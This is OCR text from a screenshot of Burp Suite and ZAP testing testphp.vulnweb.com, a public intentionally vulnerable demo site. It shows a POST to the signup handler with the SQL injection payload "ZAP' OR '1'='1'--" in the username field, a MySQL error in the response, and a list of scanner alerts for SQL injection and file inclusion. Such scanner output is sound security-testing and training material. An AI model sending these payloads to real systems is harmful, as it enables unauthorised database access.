 Burp Suite Community Edition
98%
Fri 11:37 AM Sanil Almeida
Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
37 × 38 × 39 × 40 × 41 × 42 × 43 × ...
Standard Mode
Go Cancel < >
Target: http://testphp.vulnweb.c
Request
Raw Params Headers Hex
POST /secured/newuser.php HTTP/1.1
Host: testphp.vulnweb.com
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64;
Trident/5.0)
Connection: close
Referer: http://testphp.vulnweb.com/signup.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 109
uuname=ZAP' OR
'1'='1'--&upass=ZAP&upass2=ZAP&ucc=ZAP&urname=ZAP&uphone=ZAP&signup=signup%3
dsignup&uemail=ZAP
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
Connection: close
X-Powered-By: PHP/5.3.10-1~lucid+2uwsgi2
Content-Length: 568
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
"http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
<title>add new user</title>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1
<link href="style.css" rel="stylesheet" type="text/css">
</head>
<body>
<div id="masthead">
<h1 id="siteName">ACUNETIX ART</h1>
</div>
<div id="content">
Unable to access user database: You have an error in your SQL
syntax; check the manual that corresponds to your MySQL server version
? < + > Type a search term
752 byte
Contexts
Default Context
HUD Context
Sites
https://blockli
http://127.0
https://snip
https://track
https://shav
http://testp
AJAX
Remote File Inclusion (2)
SQL Injection (7)
GET: http://testphp.vulnweb.com/artists.php?artist=5-2
GET: http://testphp.vulnweb.com/listproducts.php?artist=3+
GET: http://testphp.vulnweb.com/listproducts.php?cat=4+AN
GET: http://testphp.vulnweb.com/product.php?pic=8-2
POST: http://testphp.vulnweb.com/secured/newuser.php
POST: http://testphp.vulnweb.com/userinfo.php
POST: http://testphp.vulnweb.com/userinfo.php
SQL Injection
URL: http://testphp.vulnweb.com/secured/newuser.php
Risk: High
Confidence: Medium
Parameter: uuname
Attack: ZAP' OR '1'='1' --
Evidence:
CWE ID: 89
WASC ID: 19
Source: Active (40018 - SQL Injection)
Description:
SQL injection may be possible.
Alerts 4 3 7 4 Primary Proxy: localhost:8080
Current Scans 0 0 0 0 0 0 0 0